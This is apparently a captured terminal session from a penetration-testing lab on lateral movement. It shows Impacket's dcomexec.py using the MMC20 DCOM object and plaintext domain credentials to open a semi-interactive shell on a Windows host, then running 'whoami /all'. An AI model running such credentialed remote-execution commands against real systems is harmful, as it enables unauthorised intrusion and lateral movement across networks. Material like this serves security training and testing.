 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# ./dcomexec.py -object MMC20 'democorp.com/BadgeService:Perfection123!@10.10.24.100'
Impacket v0.11.0 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec

USER INFORMATION
----------------

User Name             SID
===================== ============================================
democorp\badgeservice S-1-5-21-436216088-147652068-898103138-1107